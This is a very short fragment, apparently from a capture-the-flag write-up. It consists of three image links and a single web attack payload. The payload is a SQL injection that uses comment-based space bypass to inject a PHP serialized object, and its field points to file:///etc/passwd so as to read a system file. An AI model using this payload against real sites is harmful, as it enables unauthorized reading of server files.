 1 ?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"222";s:3:"age";i:123;s:4:"blog";s:18:"file:///etc/passwd";}'